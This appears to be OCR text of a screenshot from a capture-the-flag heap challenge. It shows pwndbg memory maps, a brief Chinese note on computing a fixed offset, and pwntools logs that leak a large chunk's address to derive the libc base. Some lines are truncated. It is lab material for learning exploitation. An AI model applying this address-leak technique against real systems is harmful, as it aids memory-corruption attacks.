 Terminal
f 3 0x1
f 4 0xffffffffffffffff
f 5 0xffffffffffffffff
f 6 0xffffffffffffffff
f 7 0xffffffffffffffff
二者之差是固定的，只
需要调试一次，然后后
续动态计算即可
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x56411cfa8000 0x56411cfa9000 r-xp /home/guyue/Desktop/heap_test/gyctf_
2020_force_buu/pwn1
0x56411d1a9000 0x56411d1aa000 r--p 1000 1000 /home/guyue/Desktop/heap_test/gyctf_
2020_force_buu/pwn1
0x56411d1aa000 0x56411d1ab000 rw-p 1000 2000 /home/guyue/Desktop/heap_test/gyctf_
2020_force_buu/pwn1
libc_base
0x7fb0b1bde000 0x7fb0b1ddf000 rw-p 201000 0 [anon_7fb0b1bde]
0x7fb0b1ddf000 0x7fb0b1f9f000 r-xp 1c0000 0 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fb0b1f9f000 0x7fb0b219f000 ---p 200000 1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fb0b219f000 0x7fb0b21a3000 r--p 4000 1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fb0b21a3000 0x7fb0b21a5000 rw-p 2000 1c4000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7fb0b21a5000 0x7fb0b21a9000 rw-p 4000 0 [anon_7fb0b21a5]
0x7fb0b21a9000 0x7fb0b21cf000 r-xp 26000 0 /lib/x86_64-linux-gnu/ld-2.23.so
0x7fb0b23b3000 0x7fb0b23b6000 rw-p 3000 0 [anon_7fb0b23b3]
0x7fb0b23ce000 0x7fb0b23cf000 r--p 1000 25000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7fb0b23cf000 0x7fb0b23d0000 rw-p 1000 26000 /lib/x86_64-linux-gnu/ld-2.23.so
^C
[DEBUG] Wrote gdb script to '/tmp/pwnCntrBC.gdb'
file "./pwn1"
[*] running in new terminal: /usr/bin/gdb -q "./pwn1" 5464
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emul
pwnCntrBC.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0xd bytes:
'1:add\n'
'2:puts\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x5 bytes:
'size\n'
[DEBUG] Sent 0x8 bytes:
'2097152\n'
big_chunk_addr
[DEBUG] Received 0x20 bytes:
bin addr 0x7fb0b1bde010\n'
'content\n'
[DEBUG] Sent 0x4 bytes:
'a' * 0x4
libc_base:0x7fb0b1ddf000
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
'done\n'
'1:add\n'
'2:puts\n'
done